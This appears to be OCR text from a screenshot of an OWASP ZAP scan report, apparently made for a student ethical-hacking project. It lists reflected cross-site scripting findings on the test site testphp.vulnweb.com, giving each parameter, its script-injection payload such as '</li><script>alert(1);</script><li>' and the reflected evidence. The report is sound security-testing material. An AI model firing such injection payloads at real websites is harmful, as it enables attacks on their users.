 Support's School
Google Hacking Database (GHDB
GitHub - payloadbox/sql-injectio
testphp.vulnweb.com/hpp/param
ZAP Scanning Report
File | D:/2nd%20year/ethical%20hacking/1stop%20project/owasp_zap.html
Method POST
Parameter uuname
Attack </li><script>alert(1);</script><li>
Evidence </li><script>alert(1);</script><li>
URL http://testphp.vulnweb.com/secured/newuser.php
Method POST
Parameter uphone
Attack </li><script>alert(1);</script><li>
Evidence </li><script>alert(1);</script><li>
URL http://testphp.vulnweb.com/guestbook.php
Method POST
Parameter name
Attack </strong><script>alert(1);</script><strong>
Evidence </strong><script>alert(1);</script><strong>
URL http://testphp.vulnweb.com/secured/newuser.php
Method POST
Parameter urname
Attack </li><script>alert(1);</script><li>
Evidence </li><script>alert(1);</script><li>
URL http://testphp.vulnweb.com/secured/newuser.php
Method POST
Parameter uaddress
Attack </li><script>alert(1);</script><li>
Evidence </li><script>alert(1);</script><li>
URL http://testphp.vulnweb.com/hpp/params.php?p=valid&pp=%3Cscript%3Ealert%281%29%3B%3C%2Fscript%3E
Method GET
Parameter pp
Attack <script>alert(1);</script>
Evidence <script>alert(1);</script>
Instances 14